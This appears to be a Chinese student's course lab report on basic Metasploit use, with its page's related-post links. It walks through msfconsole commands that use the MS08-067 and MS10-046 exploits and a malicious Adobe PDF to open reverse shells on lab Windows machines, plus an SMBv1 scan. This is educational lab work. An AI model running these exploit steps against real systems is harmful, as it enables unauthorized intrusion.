2017-2018-2 20155230《网络对抗技术》实验5:MSF基础应用

基础问题回答

- 用自己的话解释什么是exploit,payload,encode.

- exploit 就是运行该模块吧,在msf的模块中配置好各项属性后exploit一下就开始运行使用该模块了

- payload 是攻击载荷的统称,我们需要配置攻击载荷来选择获取靶机shell的方式

- encode 编码,是一种免杀的方式

实践过程记录

1、一个主动攻击实践



打开终端输入msfconsole,在msf命令行中输入search MS08-067搜索漏洞模块

输入use exploit/windows/smb/ms08_067_netapi使用该模块,这是一个针对Windows平台下smb服务ms08_067漏洞的渗透攻击



输入set payload generic/shell_reverse_tcp选择该攻击载荷,通过反弹连接获得shell权限

输入show payloads,查看需要配置的属性

输入set RHOST 192.168.241.138、set LHOST 192.168.241.134、set LPORT 5230配置属性



然后exploit进行监听

2、一个针对浏览器的攻击

输入search ms10_046查找漏洞

由于是要对浏览器进行攻击,输入use exploit/windows/browser/ms10_046_shortcut_icon_dllloader

输入set payload generic/shell_reverse_tcp选择该攻击载荷

输入show options,查看需要配置的属性

输入set SRVHOST 192.168.241.134、set LHOST 192.168.241.134、set LPORT 5230配置属性,其中SRVHOST是后门服务器,设置的是攻击者的IP

输入exploit生成URL

在windows端访问该URL

有个小插曲,windows端访问该url后,产生的后门被qq电脑管家直接查杀了。。。

输入sessions,可看到一个ID为2的连接

输入session -i 2,接入ID为2的连接,获取shell权限成功。

3、一个针对客户端的攻击

输入search adobe查询漏洞,我选择的是exploit/windows/fileformat/adobe_collectemailinfo

输入set payload windows/meterpreter/reverse_tcp选择该攻击载荷

输入set LHOST 192.168.241.134、set LPORT 5230配置属性

输入exploit,可以看到生成了msf.pdf

将它发送到windows xp靶机

输入相关命令开始监听

这里开启监听之后,在靶机运行pdf一直不能回连不知道是什么原因,猜测是回连的ip和端口写错了所以重做了两遍后门pdf!还是不能回连

因为得不到任何提示,重新选择漏洞windows/fileformat/adobe_cooltype_sing

将靶机上的pdf文件关闭后,监听被结束

4、成功应用任何一个辅助模块

我选择的是 auxiliary/scanner/smb/smb1

这个辅助模块是用于扫描目标ip是否支持smbv1协议

因为只检测靶机192.168.241.139,所以THREAD就可以默认是1,不做修改

run一下(也可以是exploit)

离实战还缺些什么技术或步骤?

找不到现行主流操作系统、浏览器、客户端的漏洞

针对客户端的漏洞攻击要如何才能让目标长时间运行该客户端,以有足够时间来进行相关操作

实践总结与体会

限于无法攻击更多是因为找不到存在于各个软件或操作系统的漏洞,所以当相关软件有漏洞补丁需要更新时,一定要及时更新!就像老师在课堂上说的,找不到漏洞没关系,可以去官网上看最新的漏洞补丁补的是哪个漏洞,然后针对该漏洞进行攻击,十有八九会有所收获,毕竟绝大多数人都没有及时更新补丁的习惯。

也是再一次感受到了msf的局限性,里面收录的漏洞虽然已经足够多,但大多是已经过时了的系统漏洞,要将它用于实战则需要我们自己向其内部添加一些最新的漏洞模块,这显然不太现实。

这门课是真的越学越想搞一波大事啊!感谢5233刘高乐同学的电脑!我的vm版本过低拷过来的靶机无法兼容,加上老师也有说过这次实验可以使用其他同学的电脑,就借用刘高乐同学的电脑完成了这次实验!

2017-2018-2 20155230《网络对抗技术》实验5:MSF基础应用的更多相关文章

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

- 2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi:自动化 ...

- 2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用 实践原理 1.MSF攻击方法 主动攻击:扫描主机漏洞,进行攻击 攻击浏览器 攻击其他客户端 2.MSF的六个模块 查看 ...

- 2018-2019-2 网络对抗技术 20165322 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165322 Exp5 MSF基础应用 目录 实验内容与步骤 一个主动攻击实践 MS08-067(失败) ms17_010_psexec(成功且唯一) 一个针 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用 目录 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi: ...

- 20165214 2018-2019-2 《网络对抗技术》Exp5 MSF基础应用 Week8

<网络对抗技术>Exp5 MSF基础应用 Week8 一.实验目标与内容 1.实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体我 ...

- 2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用 exploit选取 主动攻击:ms17_010_eternalblue(唯一) 浏览器攻击:ms05_054_onlo ...

随机推荐

- 【three.js练习程序】鼠标滚轮缩放

<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <title> ...

- LeetCode题解之Sort List

1.题目描述 2.问题分析 使用sort算法 3.代码 ListNode* sortList(ListNode* head) { if( head == NULL || head->next = ...

- 在 Azure 中的 Windows 虚拟机上使用 SSL 证书保护 IIS Web 服务器

若要保护 Web 服务器,可以使用安全套接字层 (SSL) 证书来加密 Web 流量. 这些 SSL 证书可存储在 Azure Key Vault 中,并可安全部署到 Azure 中的 Windows ...

- Oracle EBS INV 创建物料搬运单头

CREATE OR REPLACE PROCEDURE XX_CreateMoveOrderHeader AS -- Common Declarations l_api_version NUMBER ...

- 转:log4net使用详解

说明:本程序演示如何利用log4net记录程序日志信息.log4net是一个功能著名的开源日志记录组件.利用log4net可以方便地将日志信息记录到文件.控制台.Windows事件日志和数据库(包括M ...

- 隐藏linux软件及内核版本

在登陆linux主机本地(非xshell或crt)前,会显示系统的版本和内核: 那么我们如何隐藏呢?如下: 1.清空版本及内核信息: [root@bqh-01 ~]# cat /etc/issue C ...

- MySQL主从复制半同步复制原理及搭建

在MySQL5.5之前的版本中,MySQL的复制是异步复制,主库和从库的数据之间存在一定的延迟,比如网络故障等各种原因,这样子容易存在隐患就是:当在主库写入一个事务成功后并提交了,但是由于从库延迟没有 ...

- MySQL日常运维操作---持续更新

1.查看当前连接数: 这些参数都是什么意思呢? Threads_cached ##mysql管理的线程池中还有多少可以被复用的资源 Threads_connected ##打开的连接数 Threads ...

- 高斯消去、追赶法 matlab

1. 分别用Gauss消去法.列主元Gauss消去法.三角分解方法求解方程组 程序: (1)Guess消去法: function x=GaussXQByOrder(A,b) %Gauss消去法 N = ...

- 【第一次玩Travis CI】终于弄好了我的马鸭

真是不容易,我都要哭了.熬了半天终于弄完了!! 终于可以坐这儿挺会小曲,写写感受了. 作为一个程序写的不咋滴的程序员,倒是特别喜欢写博客,也是绝了. 高三的时候,用OneNote,后来转到Lofter ...